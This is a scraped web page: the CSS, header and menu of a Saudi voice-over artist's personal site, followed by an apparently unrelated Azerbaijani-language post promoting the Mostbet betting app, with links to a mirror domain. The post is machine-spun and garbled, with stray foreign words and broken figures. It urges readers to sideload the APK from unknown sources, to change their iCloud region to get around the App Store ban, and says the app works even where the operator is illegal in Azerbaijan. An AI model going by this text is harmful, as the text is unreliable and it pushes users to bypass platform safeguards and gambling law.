.mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #bc0077;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#bc0077;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #bc0077;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #bc0077;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(188,0,119,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(188,0,119,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(188 0 119 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(188 0 119 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(188,0,119,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(188 0 119 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #bc0077}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #bc0077}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #bc0077}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #bc0077}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #bc0077}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #ffffff !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #bc0077 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #bc0077;}.mec-fes-form #mec_bfixed_form_field_types .button:before, .mec-fes-form #mec_reg_form_field_types .button:before, .mec-fes-form #mec_bfixed_form_field_types .button, .mec-fes-form #mec_reg_form_field_types .button, .mec-fes-form #mec_meta_box_tickets_form [id^=mec_ticket_row] .mec_add_price_date_button, .mec-fes-form .mec-meta-box-fields h4, .mec-fes-form .html-active .switch-html, .mec-fes-form .tmce-active .switch-tmce, .mec-fes-form .wp-editor-tabs .wp-switch-editor:active, .mec-fes-form .mec-form-row .button:not(.wp-color-result), .mec-fes-form .mec-title span.mec-dashicons, .mec-fes-form .mec-form-row .quicktags-toolbar input.button.button-small, .mec-fes-list ul li a:hover, .mec-fes-form input[type=file], .mec-fes-form .mec-attendees-wrapper .mec-attendees-list .mec-booking-attendees-tooltip:before {color: #bc0077;}.mec-fes-form #mec_reg_form_field_types .button.red:before, .mec-fes-form #mec_reg_form_field_types .button.red {border-color: #ffd2dd;color: #ea6485;}.mec-fes-form #mec_reg_form_field_types .button.red:hover, .mec-fes-form #mec_reg_form_field_types .button.red:before, .mec-fes-form #mec_reg_form_field_types .button:hover, .mec-fes-form #mec_bfixed_form_field_types .button:hover:before, .mec-fes-form #mec_reg_form_field_types .button:hover:before, .mec-fes-form #mec_bfixed_form_field_types .button:hover, .mec-fes-form .mec-form-row .button:not(.wp-color-result):hover {color: #fff;}.mec-fes-form #mec_reg_form_field_types .button.red:hover, .mec-fes-form #mec_reg_form_field_types .button:hover, .mec-fes-list ul li .mec-fes-event-export a:hover, .mec-fes-list ul li .mec-fes-event-view a:hover, .mec-fes-form button[type=submit].mec-fes-sub-button, .mec-fes-form .mec-form-row .button:not(.wp-color-result):hover {background: #bc0077;}.mec-fes-form #mec_reg_form_field_types .button.red:hover, .mec-fes-form #mec_bfixed_form_fields input[type=checkbox]:hover, .mec-fes-form #mec_bfixed_form_fields input[type=radio]:hover, .mec-fes-form #mec_reg_form_fields input[type=checkbox]:hover, .mec-fes-form #mec_reg_form_fields input[type=radio]:hover, .mec-fes-form input[type=checkbox]:hover, .mec-fes-form input[type=radio]:hover, .mec-fes-form #mec_reg_form_field_types .button:hover, .mec-fes-form .mec-form-row .button:not(.wp-color-result):hover, .mec-fes-list ul li .mec-fes-event-export a:hover, .mec-fes-list ul li .mec-fes-event-view a:hover, .mec-fes-form input[type=file], .mec-fes-form .mec-attendees-wrapper .mec-attendees-list .w-clearfix:first-child {border-color: #bc0077;}.mec-fes-form button[type=submit].mec-fes-sub-button {box-shadow: 0 2px 8px -4px #bc0077;}.mec-fes-form button[type=submit].mec-fes-sub-button:hover {box-shadow: 0 2px 12px -2px #bc0077;}.mec-fes-form, .mec-fes-list, .mec-fes-form .html-active .switch-html, .mec-fes-form .tmce-active .switch-tmce, .mec-fes-form .wp-editor-tabs .wp-switch-editor:active, .mec-fes-form .mec-attendees-wrapper .mec-attendees-list .w-clearfix {background: rgba(188, 0, 119, 0.12);}.mec-fes-form .mec-meta-box-fields h4, .mec-fes-form .quicktags-toolbar, .mec-fes-form div.mce-toolbar-grp {background: rgba(188, 0, 119, 0.23);}.mec-fes-form ul#mec_bfixed_form_fields li, .mec-fes-form ul#mec_reg_form_fields li, .mec-fes-form ul#mec_bfixed_form_fields li, .mec-fes-form ul#mec_reg_form_fields li {background: rgba(188, 0, 119, 0.03);}.mec-fes-form .mce-toolbar .mce-btn-group .mce-btn.mce-listbox, .mec-fes-form ul#mec_bfixed_form_fields li, .mec-fes-form ul#mec_reg_form_fields li, .mec-fes-form ul#mec_bfixed_form_fields li, .mec-fes-form ul#mec_reg_form_fields li, .mec-fes-form #mec_bfixed_form_fields input[type=checkbox], .mec-fes-form #mec_bfixed_form_fields input[type=radio], .mec-fes-form #mec_reg_form_fields input[type=checkbox], .mec-fes-form #mec_reg_form_fields input[type=radio], .mec-fes-form input[type=checkbox], .mec-fes-form input[type=radio], .mec-fes-form #mec-event-data input[type=date], .mec-fes-form input[type=email], .mec-fes-form input[type=number], .mec-fes-form input[type=password], .mec-fes-form input[type=tel], .mec-fes-form input[type=text], .mec-fes-form input[type=url], .mec-fes-form select, .mec-fes-form textarea, .mec-fes-list ul li, .mec-fes-form .quicktags-toolbar, .mec-fes-form div.mce-toolbar-grp, .mec-fes-form .mce-tinymce.mce-container.mce-panel, .mec-fes-form #mec_meta_box_tickets_form [id^=mec_ticket_row] .mec_add_price_date_button, .mec-fes-form #mec_bfixed_form_field_types .button, .mec-fes-form #mec_reg_form_field_types .button, .mec-fes-form .mec-meta-box-fields, .mec-fes-form .wp-editor-tabs .wp-switch-editor, .mec-fes-form .mec-form-row .button:not(.wp-color-result) {border-color: rgba(188, 0, 119, 0.3);}.mec-fes-form #mec-event-data input[type=date], .mec-fes-form input[type=email], .mec-fes-form input[type=number], .mec-fes-form input[type=password], .mec-fes-form input[type=tel], .mec-fes-form input[type=text], .mec-fes-form input[type=url], .mec-fes-form select, .mec-fes-form textarea {box-shadow: 0 2px 5px rgb(188 0 119 / 7%) inset;}.mec-fes-list ul li, .mec-fes-form .mec-form-row .button:not(.wp-color-result) {box-shadow: 0 2px 6px -4px rgba(188, 0, 119, 0.2);}.mec-fes-form #mec_bfixed_form_field_types .button, .mec-fes-form #mec_reg_form_field_types .button, .mec-fes-form .mec-meta-box-fields {box-shadow: 0 2px 6px -3px rgba(188, 0, 119, 0.2);}.mec-fes-form #mec_meta_box_tickets_form [id^=mec_ticket_row] .mec_add_price_date_button, .mec-fes-form .mce-tinymce.mce-container.mce-panel, .mec-fes-form .mec-form-row .button:not(.wp-color-result):hover {box-shadow: 0 2px 6px -3px #bc0077;}.mec-fes-form .quicktags-toolbar, .mec-fes-form div.mce-toolbar-grp {box-shadow: 0 1px 0 1px rgba(188, 0, 119, 0.2);}.mec-fes-form #mec_bfixed_form_fields input[type=checkbox], .mec-fes-form #mec_bfixed_form_fields input[type=radio], .mec-fes-form #mec_reg_form_fields input[type=checkbox], .mec-fes-form #mec_reg_form_fields input[type=radio], .mec-fes-form input[type=checkbox], .mec-fes-form input[type=radio] {box-shadow: 0 1px 3px -1px rgba(188, 0, 119, 0.2);}.mec-fes-form #mec_bfixed_form_fields input[type=checkbox]:checked, .mec-fes-form #mec_bfixed_form_fields input[type=radio]:checked, .mec-fes-form #mec_reg_form_fields input[type=checkbox]:checked, .mec-fes-form #mec_reg_form_fields input[type=radio]:checked, .mec-fes-form .mec-form-row input[type=checkbox]:checked, .mec-fes-form .mec-form-row input[type=radio]:checked {box-shadow: 0 1px 6px -2px #bc0077;border-color: #bc0077;background: #bc0077 !important;}.mec-fes-form .mec-available-color-row span.color-selected {box-shadow: 0 0 0 2px #bc0077, 0 2px 8px -1px #bc0077;}</style>    </head>
<body class="rtl wp-singular post-template-default single single-post postid-9926 single-format-standard wp-theme-mharty theme-mharty woocommerce-no-js mh_horizontal_nav mh_cover_background mh_header_padding mh_secondary_nav_style_none mh_widget_style_four mh_subnav_animation_fadein mh_fixed_width link_style_accent osx chrome mh_left_sidebar mh_author_has_cover mh_composer mh_reviews_overall_stars mh_shop_addtocart mh_shop_onsale_ribbon mh_shop_myaccount_vertical mh_shop_button_icon mh_shop_modern mhsc_shortcodes_v1_0">
        <div id="page-container" class="not-trans">
                <div class="header-container"><header id="main-header" class="mh_nav_text_color_dark mh_subnav_text_color_dark" itemscope itemtype="https://schema.org/WPHeader">
  <div class="container clearfix">
        <a href="https://halmalki.sa/" class="mh_logo">
        <span class="header-name">حامد المالكي</span>
          <span class="header-tagline">مدير مشاريع ومعلق صوتي</span>
            </a>
    <div class="mh-top-navigation-wrapper">
      <div id="mh-top-navigation">
        <nav id="top-menu-nav" class="main_menu"><ul id="top-menu" class="nav"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu menu-item-9015"><a class="menu-item-link"  href="https://halmalki.sa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">من أنا</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-9014"><a class="menu-item-link"  href="https://halmalki.sa/myvoice/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">أعمالي</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-9366"><a class="menu-item-link"  href="https://halmalki.sa/moments/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">لحظات</h3></div></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu menu-item-9077"><a class="menu-item-link"  href="https://seirah.com/seirahdzrSWceaikWhsd"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">سيرتي</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mhc-menu-highlight no-mega-menu menu-item-9122"><a class="menu-item-link"  href="https://halmalki.sa/i/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">التواصل</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-9482"><a class="menu-item-link"  href="https://halmalki.sa/blog/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">المدونة</h3></div></a></li>
</ul></nav>        <div class="mh-top-navigation-icons">
                              
                   <div id="mh_top_search" class="mh-full-search-trigger"> <i class="mh_search_icon mh-icon-before"></i> </div>
                    
          <div class="mh_cart_wrapper mh-cart-is-empty"><a href="https://halmalki.sa/cart/" class="mh-cart-info"><span class="mh-cart-count">0</span><span class="mh-cart-icon mh-icon-after"></span></a><div class="mh-cart-container"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">سلة المشتريات</h2><div class="widget_shopping_cart_content"></div></div></div></div>          <div class="mh-app-nav mh-app-nav-header app-nav mh_app_nav_side mh_nav_text_color_dark">
  <div class="mh-app-nav-container">
    <p class="app-tagline">مدير مشاريع ومعلق صوتي</p>        <div class="divider-top"></div>    <div class="app-menu">
      <nav class="app-navigation"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="app-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu menu-item-9015"><a class="menu-item-link"  href="https://halmalki.sa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">من أنا</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-9014"><a class="menu-item-link"  href="https://halmalki.sa/myvoice/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">أعمالي</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-9366"><a class="menu-item-link"  href="https://halmalki.sa/moments/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">لحظات</h3></div></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu menu-item-9077"><a class="menu-item-link"  href="https://seirah.com/seirahdzrSWceaikWhsd"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">سيرتي</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mhc-menu-highlight no-mega-menu menu-item-9122"><a class="menu-item-link"  href="https://halmalki.sa/i/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">التواصل</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-9482"><a class="menu-item-link"  href="https://halmalki.sa/blog/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">المدونة</h3></div></a></li>
</ul></nav>    </div>
              </div>
  <div class="mobile-menu-trigger-icon">
    <button class="sandwich sandwich--collapse" type="button" aria-label="Toggle Navigation" aria-controls="app-navigation"> <span class="sandwich-box"> <span class="sandwich-inner"></span> </span> </button>
  </div>
</div>
          <div class="mobile-menu-trigger-icon">
            <button class="sandwich sandwich--collapse" type="button" aria-label="Toggle Navigation" aria-controls="app-navigation"> <span class="sandwich-box"> <span class="sandwich-inner"></span> </span> </button>
          </div>
                  </div>
        <!-- .mh-top-navigation-icons --> 
      </div>
      <!-- #mh-top-navigation --> 
    </div>
    <!-- .mh-top-navigation-wrapper --> 
  </div>
  <!-- .container --> 
</header>
<!-- #main-header -->

</div> <!--header-container-->        <div id="mh-main-area">
            <div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">      
			<div id="left-area">
        			  				
				<article id="post-9926" class="mhc_post post-meta-above post-9926 post type-post status-publish format-standard hentry category-mostbet-az-90">
        <div class="post-meta"></div>					<h1>Mostbet Yukle Azerbaycan Google Android Apk &#038; Io</h1>
					
				
					
					<div class="entry-content clearfix">
                          <div class="mh-the-content">
                <p>Mostbet Yukle Azerbaycan Google Android Apk &#038; Ios</p>
<h1>Mostbet Yukle ᐈ Android Os, Ios Mostbet Indir Azərbaycan Üçün</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mobil Proqramı Necə Quraşdırmaq Olar? </a></li>
<li><a href="#toc-1">Android Üçün Mostbet Yükləyin</a></li>
<li><a href="#toc-2">Tennis Mərcləri</a></li>
<li><a href="#toc-3">Mostbet Apk Android: Necə Yükləmək Və Quraşdırmaq Üçün</a></li>
<li><a href="#toc-4">Mostbet Bahis Azərbaycan</a></li>
<li><a href="#toc-5">Bukmeker Kontorunun Lisenziyası Varmı? </a></li>
<li><a href="#toc-6">Mostbet Indir &#038; Yukle</a></li>
<li><a href="#toc-7">Mostbet Yukle Rəsmi Saytından</a></li>
<li><a href="#toc-8">Mostbet</a></li>
<li><a href="#toc-9">İos Üçün Mostbet Quraşdırma Təlimatları</a></li>
<li><a href="#toc-10">Mobil Versiyası Mostbet</a></li>
<li><a href="#toc-11">Mostbet Qeydiyyat</a></li>
<li><a href="#toc-12">Xoş Gəldin Bonusunu Necə Tələb Etmək Olar</a></li>
<li><a href="#toc-13">Bahis Üçün Hadisə Variantları Siyahısı Mostbet</a></li>
<li><a href="#toc-14">Xoş Gəldin Bonusu Əldə Edin</a></li>
<li><a href="#toc-15">Mostbet Dəstəyi</a></li>
<li><a href="#toc-16">Mostbet Yukle Azerbaycan Apk &#038; Indir A</a></li>
<li><a href="#toc-17">Niyə Mostbet Azərbaycanda Ən Yaxşı Bukmeker Kontorudur? </a></li>
<li><a href="#toc-18">Oyuncaqlarınızı Hazırlayın: Mostbet On Line Casino Azərbaycan Gözləyir! </a></li>
<li><a href="#toc-19">Mostbet Bonuslarını Azərbaycan</a></li>
<li><a href="#toc-20">Mostbet Fast Games</a></li>
<li><a href="#toc-21">Xoş Gəldin Bonusu Varmı? </a></li>
<li><a href="#toc-22">Mostbet Proqramında Esport Mərcləri</a></li>
<li><a href="#toc-23">Bahis Mağazası Mobil Tətbiqi Vasitəsilə Oynamağın Üstünlükləri Və Mənfi Cəhətləri</a></li>
<li><a href="#toc-24">Futbola Necə Mərc Etmək Olar</a></li>
<li><a href="#toc-25">Mostbet Necə Qeydiyyatdan Keçmək Olar</a></li>
<li><a href="#toc-26">Android Proqramını Necə Yükləmək Olar? </a></li>
<li><a href="#toc-27">Mostbet Tətbiqində İdman Mərcləri</a></li>
<li><a href="#toc-30">Android Və İos Üçün Mobil Proqram Mosbet</a></li>
<li><a href="#toc-31">Qələbəylə Birləşin: Mostbet Azərbaycanda Uğuru Qeyd Edir! </a></li>
<li><a href="#toc-32">Mostbet Azerbaijan-i Ios-da Yükləmək: Ətraflı Təlimat</a></li>
<li><a href="#toc-34">Mostbet Apk Necə Quraşdırmaq Olar</a></li>
</ul>
</div>
<p>Mobil müştəri quraşdırma prosesinin avtomatik rejimdə həyata keçirilməsi əlavə istifadəçi müdaxiləsini tələb etmir.  Quraşdırma zamanı problemlər yaranarsa, oyunçu qaynar xətt nömrəsi ilə istifadəçi texniki dəstək xidmətinin operatorları ilə əlaqə saxlaya bilər.  Mostbet ARIZONA indir mobil müştərisini IOS əməliyyat sistemi üçün bukmeker kontorunun rəsmi saytından əldə etmək olar.  Onlayn qumar klubunun rəsmi internet portalından Mostbet indir üçün əsas səhifədə mobil proqramlar bölməsinə xüsusi keçidi izləməlisiniz.  Bu keçid onlayn resursun əsas səhifəsinin yuxarı encanto küncündə yerləşir.</p>
<p>Mərc seçimlərinin çox olması sizin öz zövqünüzə görə mərc etməyinizə və həmçinin qazanmağınıza şərait yaradır.  Unutmayın ki, mərc etməzdən əvvəl qarşılaşma haqqında məlumat əldə etməlisiniz.  Qarşılaşma haqqında nə qədər çox bilsəniz, bir o qədər yaxşı mərc edə bilərsiniz.  Mostbet-də idman mərcləri etmək əyləncəli və həyəcanverici təcrübədir!  Mostbet canlı idman mərcləri, oyunlar oynanarkən mərc etmək imkanı təklif edən mərc növüdür.</p>
<h2 id="toc-0">Mobil Proqramı Necə Quraşdırmaq Olar? </h2>
<p>Bu, mərc edənlərə oyunların gedişatını izləməklə və daha dəqiq mərclər etməklə daha çox qazanmaq şansı verir.  Mostbet canlı idman mərcləri üçün geniş mərc seçimləri təklif edir.  Futbol, ​​basketbol, ​​tennis, voleybol, həndbol və daha bir çox idman növlərinə canlı mərc qoya bilərsiniz.  Canlı idman mərclərini də oynamaq üçün digər mərc növləri kimi Mostbet yukle.</p>
<ul>
<li>Qumar əyləncəsini sevən şəxs İnternet portalının əsas səhifəsinin yuxarı terrain hissəsində yerləşən tətbiqlər bölməsinə xüsusi keçidi izləməlidir. </li>
<li>Mostbet olan standart yeddi yerlik Blackjack, birdən çox cihazdakı oyunçuları üçün bir mənbədən çoxlu sayda standart və VIP masalar təklif edir. </li>
<li>Hesab açdıqdan sonra depozit qoyub mərc etməyə başlaya bilərsiniz. </li>
<li>Mobil proqram bunun üçün bütün lazımi funksiyalara malikdir. </li>
</ul>
<p>Səbəb odur ki, rəsmi App Store bu proqramın Azərbaycandan yüklənməsini qadağan edir.  Vəziyyəti düzəltmək üçün istifadəçi icloud parametrlərinə keçməli və hesab bölgəsini Özbəkistana və ya tətbiqin quraşdırılmasına qadağa olmayan hər hansı başqa ölkəyə dəyişməlidir.  Nəzərə alın ki, başqa ölkə seçərkən sizdən hesab məlumatlarınızı doldurmağınız xahiş olunacaq.  İstədiyiniz simvolları daxil edə bilərsiniz – burada heç bir vacib komponent yoxdur Bundan sonra siz App Store-a daxil olub mostbet mobil proqram yenidən yükləyə bilərsiniz.  Yükləməni tamamladıqdan sonra icloud parametrlərinizə qayıda və regionu Özbəkistandan Azərbaycana dəyişə bilərsiniz <a href="https://mostbet-901.com">https://mostbet-901.com</a>.</p>
<h3 id="toc-1">Android Üçün Mostbet Yükləyin</h3>
<p>Buna görə də tərtibatçılar iki fərqli proqram yazmağa məcbur oldular, bu arada stilistik və funksional cəhətdən çox bənzəyirlər.  Məsələn, Android ilə planşetiniz varsa və telefonunuzda iOS varsa, hər iki cihazdan bir hesabda Mostbet oynaya bilərsiniz (ancaq eyni vaxtda yox).  Uğurlu bir Mostbet Azerbaycan yukle-dən sonra iş masanızda və ya cihazınızın əsas menyusunda proqramın başlatılması üçün ayrı bir şəkil yaradılacaq.</p>
<p>Bu, hətta bukmeker kontorunun ən tələbkar ziyarətçisinə mərc variantını seçməyə imkan verəcək.  Məsələn, ən yaxşı basketbol yarışları üçün onların 100-dən çoxu, beynəlxalq tennis turnirləri üçün isə 50-dən çoxu va.  Xokkey daha yaxşı təmsil olunur, onun oyunları üçün 150-dən çox bazar va.</p>
<h3 id="toc-2">Tennis Mərcləri</h3>
<p>Siz, həmçinin telefonunuzun parametrlərində naməlum mənbələrdən quraşdırmaya icazə verə bilərsiniz.  İdmanı və onunla əlaqəli hər şeyi sevən hər kəs üçün əla proqram.  Mostbet hər bir istifadəçiyə idman tədbirləri dünyasından ən yeni məlumatları təqdim edəcək.  Mostbet apk faylını quraşdırmaq üçün siz Google android cihazının parametrlərində naməlum mənbələrdən proqramların quraşdırılmasına icazə verməlisiniz.  IOS üçün uyğunlaşdırılmış Mosbet proqramının köməyi ilə oyunçular idmana mərc edə, pul yatıra və hesablarından pul çıxara bilərlər.</p>
<ul>
<li>İstənilən promosyonun üzərinə klikləməklə, siz əldə etmək və mərc etmək şərtlərini öyrənə bilərsiniz. </li>
<li>Kvalifikasiyanı başa vurduqdan sonra oyunçu pulsuz fırlanmalar alacaq. </li>
<li>Sizə verilən bonuslar haqqında kazino şirkətlərindən bu bonusların oyunlarda tətbiq edilib edilməyəcəyini maraqla bilərsiniz. </li>
</ul>
<p>Pul çıxara bilmək üçün oyunçu şəxsiyyətin yoxlanılması prosedurundan keçməli və təqdim olunan şəxsi məlumatları təsdiqləməlidir.  Qeydiyyat zamanı istifadəçi xoş gəlmisiniz bonusu almağa razılaşa bilər.  Qeydiyyat mərhələsində qumarbaz maliyyə hesablaşmaları üçün valyuta seçməlidir.  Azərbaycanda bir çox idman mərcçiləri mobil telefonlardan istifadə edərək mərc oynamağa üstünlük verirlər.  Bununla əlaqədar Mostbet AZ bukmeker kontoru istifadəçilər üçün Android os və iOS üçün rahat proqramlar hazırlayıb <a href="https://mostbet-901.com/qeydiyyat/">https://mostbet-901.com/qeydiyyat/</a>.</p>
<h2 id="toc-3">Mostbet Apk Android: Necə Yükləmək Və Quraşdırmaq Üçün</h2>
<p>Elə indi Mostbet yukle, qeydiyyatdan keç və oyunları kəşf ainsi que!  Bukmeker kontorunun rəsmi saytına giriş əldə etdikdən sonra bu və ya digər üsuldan istifadə etməklə Şəxsi Hesabınızda avtorizasiyadan keçməlisiniz.  Avtorizasiya formasında qumar platformasında qeydiyyat zamanı yaratdığınız e-poçt və şifrənizi göstərməlisiniz.  Bu halda, avtorizasiya zamanı oyunçunun profilindən telefon nömrəsi və şifrə göstərilir.  Təcrübə göstərir ki, bu giriş üsulu yerli mərcedənlər arasında ən populyar lardan biridir.  Əslində, oyunçudan tələb olunan yeganə şey sosial şəbəkələrin simvolunu seçmək və mərc saytına istifadəçi haqqında məlumat vermək icazəsini təsdiqləməkdir.</p>
<ul>
<li>Mobil proqramın funksionallığı qumar əyləncə həvəskarlarına şans oyunları oynamağa olanak verir. </li>
<li>Tətbiq hətta Azərbaycanda xidmət göstərən şirkətin qeyri-qanuni kimi təsnif edildiyi şəraitdə də kazino və mərc bürosunun xidmətlərindən istifadə etməyə imkan verir. </li>
<li>Tətbiqin əsas üstünlükləri arasında oyunun rahat həyata keçirilməsini, yaxşı optimallaşdırmanı qeyd etmək olar. </li>
<li>IOS tətbiqi vasitəsilə Mostbet-də hesabı qeydiyyatdan keçirmək üçün yuxarıda təsvir edilən eyni addımları yerinə yetirməlisiniz. </li>
</ul>
<p>Mobil tətbiqi Mostbet apk indir Android əməliyyat sistemi üçün bukmeker kontorunun rəsmi saytından əldə edilə bilər.  Google siyasəti qumar əyləncələrinə daxil olmağa olanak verən hostinq proqramına icazə vermir Onlayn qumar obyektinin rəsmi saytından Mostbet AZ indir üçün proqramlar bölməsinə xüsusi keçiddən keçməli olacaqsınız.  Yükləmə linki onlayn qumar klubunun portalının əsas səhifəsinin yuxarı sol küncündə yerləşir.</p>
<h3 id="toc-4">Mostbet Bahis Azərbaycan</h3>
<p>Onlayn qumar müəssisəsinin rəsmi saytında tətbiqləri yükləmək üçün bölməyə keçərək, Android loqosunu vurmalısınız.  Bundan sonra, &#8220;Android üçün yüklə&#8221; düyməsini sıxmağınız lazım olan bir səhifə açılır.  Mostbet AZ indir quraşdırma faylları paketi ya masaüstü kompüterdən istifadə etməklə, həm də sonradan smartfon və ya planşetə ötürülməklə və ya mobil cihazdan istifadə etməklə istifadə edilə bilər.  Faylların quraşdırma paketi 13, 7 MEGABYTES ölçüsünə malikdir, smartfon və ya planşetdə quraşdırmaq üçün thirty-three MB boş drive sahəsi olmalıdır.  Android tətbiqinin funksionallığı rəsmi onlayn portal MostBet kazinosundan geri qalmır.  Bir çox funksionallıq ilk olaraq mobil proqramda görünür və sınaqdan keçirilir və sınaqdan sonra vebsayta ötürülür.</p>
<ul>
<li>Google siyasəti qumar əyləncələrinə daxil olmağa imkan verən hostinq proqramına icazə vermir</li>
<li>Ümumilikdə bunlar 21 bölmədir ki, bu da Azərbaycanın onlayn mərc bazarında əksər bukmeker kontorları arasında möhkəm göstəricidir. </li>
<li>Beləliklə cihazına Mostbet yukle və rəngarəng və maraqlı oyunların dadını çıxar. </li>
<li>IOS əməliyyat sistemi quraşdırılmış smartfon və ya planşet üçün Mostbet yukle müştərisini bukmeker kontorunun rəsmi saytından əldə etmək olar. </li>
</ul>
<p>Tətbiq internetin keyfiyyətindən daha arizona asılıdır və məlumatları bir az daha tez yeniləyir.  Mostbet mobile – rəsmi masaüstü saytın tamamilə kopyasıdır, sadələşdirilmiş başlanğıc kodu yükləmə prosesinin optimallaşdırılması üçün hazırlanıb.  Versiyanın daha bir mühüm üstünlüyü – müəyyən cihazın ekran ölçüsünə uyğunlaşdırma.  Bunun sayəsində klik xətasının ehtimalı təxminən sıfıra endirilir.</p>
<h2 id="toc-5">Bukmeker Kontorunun Lisenziyası Varmı? </h2>
<p>Android üçün mərc və onlayn kazino tətbiqləri vəziyyətində, istisnasız olaraq bütün rəsmi qumar proqramlarına aid olan bir xüsusiyyət var.  Onları Play Marketdə tapmaq mümkün deyil, çünki Google öz resurslarında qumar reklamlarına icazə vermir.  Eyni zamanda, Google Play-də siz Mostbet də daxil olmaqla, tanınmış mərc markalarının adlarından istifadə edən bəzi proqramlar tapa bilərsiniz.  Amma bütün bunlar tanınmış brendin böyük adı hesabına “yüksəlməyə” çalışan faydasız proqramlardır.</p>
<ul>
<li>Tətbiqin yüksək performansı hətta köhnəlmiş smartfon və İOS ilə işləyən planşetlərdə də təmin edilir. </li>
<li>Xokkey mərclərini qoyarkən bu mülahizələri nəzərə alaraq, daha yaxşı mərclər edə bilərsiniz. </li>
<li>Sonra, oyunçu bütün lazımi şəxsi məlumatları daxil edərək istifadəçi profilini doldurmalıdır. </li>
<li>Tətbiqin iOS versiyası tam funksionallığa malikdir, saytda olan hər şey va və bəzi xüsusiyyətlər ilk olaraq mobil proqramda görünür. </li>
</ul>
